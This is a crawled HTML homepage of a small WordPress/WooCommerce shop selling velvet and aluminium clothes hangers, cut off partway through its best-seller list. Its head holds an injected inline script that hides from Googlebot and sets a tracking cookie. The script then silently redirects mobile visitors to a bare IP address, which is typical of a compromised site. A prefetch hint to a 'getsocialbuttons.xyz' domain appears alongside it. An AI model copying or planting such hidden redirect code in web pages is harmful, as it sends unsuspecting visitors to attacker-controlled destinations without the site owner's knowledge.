

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lazerycollections.com/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js
body_size: 9193
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Lazery | Collection</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://lazerycollections.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://lazerycollections.com/wp-content/themes/lazery/js/html5.js"></script>
	<![endif]-->
					<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
			<script type="text/javascript">
				var yith_wcwl_plugin_ajax_web_url = 'http://lazerycollections.com/wp-admin/admin-ajax.php';
			</script>
		<link rel='dns-prefetch' href='//getsocialbuttons.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lazery &raquo; Feed" href="http://lazerycollections.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lazery &raquo; Comments Feed" href="http://lazerycollections.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lazery &raquo; Home Comments Feed" href="http://lazerycollections.com/home/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lazerycollections.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jquery.popup-my-css-css'  href='http://lazerycollections.com/wp-content/plugins/sitespeed/css/my-popup.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.popup-css-css'  href='http://lazerycollections.com/wp-content/plugins/sitespeed/css/assets/css/popup.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mgwb-style-frontend-css'  href='http://lazerycollections.com/wp-content/plugins/ultimate-woocommerce-brands/css/mgwoocommercebrands.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jeweltheme-jquery-ui-style-css'  href='http://lazerycollections.com/wp-content/plugins/wp-awesome-faq/jquery-ui.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lazerycollections.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//lazerycollections.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://lazerycollections.com/wp-content/themes/lazery/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://lazerycollections.com/wp-content/themes/lazery/style.css?ver=4.8.25' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://lazerycollections.com/wp-content/themes/lazery/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/wp-awesome-faq/accordion.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://lazerycollections.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lazerycollections.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lazerycollections.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 2.4.12" />
<link rel="canonical" href="http://lazerycollections.com/" />
<link rel='shortlink' href='http://lazerycollections.com/' />
<link rel="alternate" type="application/json+oembed" href="http://lazerycollections.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flazerycollections.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lazerycollections.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flazerycollections.com%2F&#038;format=xml" />
	<link href="http://lazerycollections.com/wp-content/themes/lazery/css/font-awesome.css" rel="stylesheet">
    <link href="http://lazerycollections.com/wp-content/themes/lazery/css/style.css" rel="stylesheet">
	<link href="http://lazerycollections.com/wp-content/themes/lazery/css/style-custom.css" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>

<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>
<body>
<div class="top-hed">
		<div class="main-wrap"> 	
			<div class="left-to-hed">
					
		        <ul>
					<!--<li><img src="http://lazerycollections.com/wp-content/themes/lazery/images/call.png"><span>Call Us: 845-783-2468</span></li>-->
					<li><a href="mailto:info@LazeryCollections.com"><img src="http://lazerycollections.com/wp-content/themes/lazery/images/msg.png"><span> info@LazeryCollections.com</span></a></li>
				</ul>
			</div>
			<div class="right-to-hed">
				<ul>
									    					<li><a href="http://lazerycollections.com/account/" title="Login / Register">Login</a></li>
				</ul>
			
			</div>
	  
		</div>
	</div>
    <header class="main-header">
	<div class="main-wrap"> 
		<div class="logo">
			<a href="http://lazerycollections.com"><img src="http://lazerycollections.com/wp-content/uploads/2015/12/logo.png"></a>
		</div>	
		
		<div class="nav-right">
		
	<div class="serch">
		<div class="crt"><i class="fa"><img src="http://lazerycollections.com/wp-content/themes/lazery/images/cart.png"></i>
			 <a class="cart-contents" href="http://lazerycollections.com/cart/" >0 items - <span class="amount">&#36;0.00</span></a>
			 <i class="fa fa-angle-down"></i>
	   </div>
		<form role="search" method="get" class="search-form" action="http://lazerycollections.com/">
			  <label>
				<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
				<input type="submit" class="srch-btn">
				<input type="hidden" name="post_type" value="product" />
			 </label>
	     </form>
					
	</div>
				<div class="navigation">
						<div class="menu-header-menu-container"><ul id="menu-header-menu" class=""><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-19"><a href="http://lazerycollections.com/">Home</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://lazerycollections.com/shop/">Products</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://lazerycollections.com/aboutus/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://lazerycollections.com/contact-us/">Contact Us</a></li>
</ul></div>				</div>
		</div>
	</div>
    </header>
	
	<section class="banner">
<div aria-live="polite" id="soliloquy-container-20" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-base" style="max-width:1600px;max-height:450px;"><ul id="soliloquy-20" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1159" class="soliloquy-image soliloquy-image-1" src="http://lazerycollections.com/wp-content/uploads/2015/12/4-1-1600x450_c-1.png" alt="4-1-1600x450_c" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1156" class="soliloquy-image soliloquy-image-2" src="http://lazerycollections.com/wp-content/uploads/2015/12/1-1600x450_c-1.png" alt="1-1600x450_c" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1157" class="soliloquy-image soliloquy-image-3" src="http://lazerycollections.com/wp-content/uploads/2015/12/2-1-1600x450_c-1.png" alt="2-1-1600x450_c" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1158" class="soliloquy-image soliloquy-image-4" src="http://lazerycollections.com/wp-content/uploads/2015/12/3-2-1600x450_c-1.png" alt="3-2-1600x450_c" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-20{opacity:1}</style></noscript> </section>
<section class="contant">
<div class="main-wrap">
	<div id="htmlcontent_top">
		<ul class="htmlcontent-home clearfix row">
		<!--?php
        $args = array( 'post_type' => 'product', 'posts_per_page' => 3, 'product_cat' => 'Special Offer', 'orderby' => 'DESC' );
        $loop = new WP_Query( $args );
        while ( $loop->have_posts() ) : $loop->the_post(); global $product; ?-->
			
			<!--li class="htmlcontent-item-1 col-xs-4">
			<div>
				<a title="" class="item-link" href="">
								<h3 class="item-title"></h3>
				<div class="item-html">
					 
				</div>
				</a>
			</div>
			</li-->
			 <!--?php endwhile; ?-->
           <!--?php wp_reset_query(); ?-->
			
		</ul>
	</div>
	<div class="best-seller">
		<h2 class="best-sl-title">BEST SELLERS</h2>
		<div class="woocommerce columns-4">
			
			<ul class="products">

				
					
<li class="first post-649 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-aluminum-hanger shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-aluminum-hanger instock">

	
	<a href="http://lazerycollections.com/product/beautiful-gold-aluminum-metal-coat-hangers-heavy-duty-suit-hangers/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/61hjkTLHYHL._SL1456_-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$35.99</span>
		<span class="old-price product-price">
		$35.99 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Beautiful Gold Aluminum Metal Coat Hangers Heavy Duty Suit Hangers 25 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=649" rel="nofollow" data-product_id="649" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"649"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="649" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-1350 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-blue-velvet-clothes-hangers-non-slip-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-300x300.png 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-150x150.png 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Blue-Velvet-Hangers-180x180.png 180w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Blue Velvet Clothes Hangers Non-Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=1350" rel="nofollow" data-product_id="1350" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1350"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1350" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-1351 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-pink-velvet-clothes-hangers-non-slip-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2016/01/Pink-Velvet-Hanger-sub-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Clothes Hangers Hot Pink Velvet Non-Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=1351" rel="nofollow" data-product_id="1351" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1351"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1351" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="last post-170 product type-product status-publish has-post-thumbnail product_cat-skirt-hangers product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-skirt-hangers product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/velvet-hangers/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-768x768.jpg 768w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-1024x1024.jpg 1024w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2-600x600.jpg 600w, http://lazerycollections.com/wp-content/uploads/2015/12/51rkt-eTniL._SL1500_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.99</span>
		<span class="old-price product-price">
		$39.99 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Black Velvet hangers With Clips 50 pcs.</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=170" rel="nofollow" data-product_id="170" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"170"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="170" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="first post-1358 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-velvet-clothes-hangers-purple-non-slip-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Clothes Hangers Purple Velvet Non-Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-content/themes/tortuga/js/customizer-controls_js&#038;add-to-cart=1358" rel="nofollow" data-product_id="1358" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1358"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
